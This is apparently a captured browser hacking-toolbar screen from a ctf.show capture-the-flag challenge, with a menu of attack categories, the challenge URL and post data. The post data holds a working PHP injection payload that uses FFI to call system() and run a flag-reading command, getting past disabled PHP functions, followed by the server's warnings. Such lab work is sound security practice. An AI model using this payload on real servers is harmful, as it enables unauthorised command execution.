 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://8a8529f4-0184-4c8f-9678-874fa9b1036e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
Post data
c=$ffi=FFI::cdef("int system(const char *command);");
$a='/readflag > 1.txt';
$ffi->system($a);
exit();
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15